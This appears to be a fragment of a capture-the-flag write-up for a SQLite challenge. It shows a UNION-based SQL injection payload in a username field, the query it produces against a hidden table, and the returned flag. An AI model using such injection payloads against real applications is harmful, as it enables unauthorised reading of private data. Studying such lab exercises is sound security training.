 Goal: recover the flag from the hidden table.
$name
' UNION SELECT flag AS get_pwned FROM `H!dd3n_t4bl3` --
Sqlite3
Query
-- return
SELECT email FROM users WHERE username = '' UNION SELECT flag AS get_pwned FROM `H!dd3n_t4bl3` --' LIMIT 1;
Output
[
{
"email": "FLAG{Y0u_f0und_Me!!}"
}
]